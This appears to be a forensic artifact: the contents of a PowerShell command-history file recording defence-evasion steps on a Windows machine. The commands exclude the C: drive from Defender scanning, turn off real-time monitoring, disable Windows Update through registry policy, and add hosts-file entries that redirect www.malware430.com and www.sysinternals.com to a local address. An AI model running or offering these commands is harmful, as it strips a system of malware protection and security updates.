 Name Size Type Date Modified
ConsoleHost_history.txt 1 Regular File 15/11/2565 21:17:03
Add-MpPreference -ExclusionPath 'C:'
Set-MpPreference -DisableRealtimeMonitoring $true
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows -Name WindowsUpdate -Force
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate -Name AU -Force
New-ItemProperty -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU -Name NoAutoUpdate -PropertyType DWord -Value 1 -Force
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.malware430.com" -Force
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.sysinternals.com" -Force